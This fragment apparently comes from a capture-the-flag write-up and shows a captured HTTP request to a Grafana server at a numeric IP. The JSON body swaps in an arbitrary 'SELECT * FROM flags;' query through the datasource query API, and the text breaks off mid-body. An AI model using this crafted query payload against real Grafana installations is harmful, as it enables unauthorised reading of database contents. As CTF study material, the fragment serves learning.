 Host: 193.57.159.27:25776
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://193.57.159.27:25776/?orgId=1&refresh=5s
content-type: application/json
x-grafana-org-id: 1
Origin: http://193.57.159.27:25776
Content-Length: 270
Request Body
{"queries":[{"queryText":"SELECT * FROM flags;","queryType":"table","rawQueryText":"SELECT host,status FROM logs;","refId"